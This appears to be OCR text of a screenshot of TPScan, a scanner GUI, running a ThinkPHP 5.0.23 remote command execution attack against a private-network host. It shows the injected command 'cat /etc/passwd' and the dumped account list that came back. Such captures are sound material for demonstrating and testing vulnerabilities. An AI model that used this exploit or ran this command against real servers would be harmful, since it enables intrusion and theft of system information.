 TPScan By 雷石安全实验室
开始 编辑 帮助
地 址： http://172.19.123.135:8080/ 批 量 检 测
漏 洞： thinkphp 5.0.23 命令执行 检 测 漏 洞
命 令： cat /etc/passwd 执 行 命 令 清 除 记 录
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false